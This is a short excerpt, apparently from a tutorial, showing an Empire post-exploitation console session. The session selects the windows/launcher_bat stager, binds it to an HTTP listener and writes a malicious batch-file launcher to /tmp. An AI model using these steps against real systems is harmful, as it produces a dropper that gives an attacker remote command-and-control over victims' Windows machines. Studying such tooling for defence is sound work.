 (Empire: listeners) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat